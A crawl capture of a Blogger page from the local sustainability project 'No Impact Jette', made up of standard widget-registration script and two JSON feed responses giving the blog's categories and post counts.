{'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Participante : Isabelle Paternotte ', 'description': ' Participante depuis l\x27\xe9dition 2017  J\x27aimerais me r\xe9inscrire en tant qu\x27ancienne participante. Je trouve que l\x27exp\xe9rience de l\x27ann\xe9e pass\xe9e...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgptZIBAnehK6t6zEUtj8iUmD99vxRL84pIRvjTyo9f7j0iObzt2SSmCzxmQ877JrXqp6gl3BdLtiyHHLFKC7nzAhz2fTz60kHnFZ1fiYUGu7ENCznr5mWCWkytQnMmnv2EoOJNTIUSklE/s320/Isabelle+Paternotte.png', 'url': 'https://www.noimpactjette.be/2018/10/participante-isabelle-paternotte.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7805326729163343329}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'option', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML313', 'option', document.getElementById('HTML313'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML312', 'option', document.getElementById('HTML312'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'option', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML314', 'option', document.getElementById('HTML314'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'ticker', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'sidebar', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'lowerbar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'lowerbar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'lowerbar3', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'lowerbar3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'conform', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Envoi en cours...', 'contactFormMessageSentMsg': 'Votre message a \xe9t\xe9 envoy\xe9.', 'contactFormMessageNotSentMsg': 'Impossible d\x27envoyer le message. Veuillez r\xe9essayer ult\xe9rieurement.', 'contactFormInvalidEmailMsg': 'Veuillez indiquer une adresse e-mail valide.', 'contactFormEmptyMessageMsg': 'Le champ de message doit \xeatre renseign\xe9.', 'title': '.', 'blogId': '3419800250642352569', 'contactFormNameMsg': 'Nom', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Envoyer', 'contactFormToken': 'AOuZoY4hbF_Dqp1tF2s5dxJnoIR809UntQ:1769335987167', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.noimpactjette.be/feeds/posts/default?alt=json-in-script&max-results=0&callback=totalposts
body_size: 481
content:
// API callback
totalposts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3419800250642352569"},"updated":{"$t":"2024-12-16T11:21:12.024+01:00"},"category":[{"term":"Participants \/ Deelnemers"},{"term":"Ateliers"},{"term":"Déchets \/ Afval"},{"term":"Alimentation \/ Voeding"},{"term":"Réunions \/ Vergaderingen"},{"term":"Achats \/ Aankopen"},{"term":"Energie"}],"title":{"type":"text","$t":"No Impact Jette"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.noimpactjette.be\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3419800250642352569\/posts\/default?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noimpactjette.be\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"No Impact Jette"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05317483670646234300"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"197"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.noimpactjette.be/feeds/posts/default/-/Participants%20/%20Deelnemers?alt=json-in-script&max-results=3&callback=jQuery21102501044204439722_1769335987506&_=1769335987507
body_size: 434
content:
// API callback
jQuery21102501044204439722_1769335987506({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3419800250642352569"},"updated":{"$t":"2024-12-16T11:21:12.024+01:00"},"category":[{"term":"Participants \/ Deelnemers"},{"term":"Ateliers"},{"term":"Déchets \/ Afval"},{"term":"Alimentation \/ Voeding"},{"term":"Réunions \/ Vergaderingen"},{"term":"Achats \/ Aankopen"},{"term":"Energie"}],"title":{"type":"text","$t":"No Impact Jette"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.noimpactjette.be\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3419800250642352569\/posts\/default\/-\/Participants+\/+Deelnemers?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noimpactjette.be\/search\/label\/Participants%20"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"No Impact Jette"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05317483670646234300"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"}}});